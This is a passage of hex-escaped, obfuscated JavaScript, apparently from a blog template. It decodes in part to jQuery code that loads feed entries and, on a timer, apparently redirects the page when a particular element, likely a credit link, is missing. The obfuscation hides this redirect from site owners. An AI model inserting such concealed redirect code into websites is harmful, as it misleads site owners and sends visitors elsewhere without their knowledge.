x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\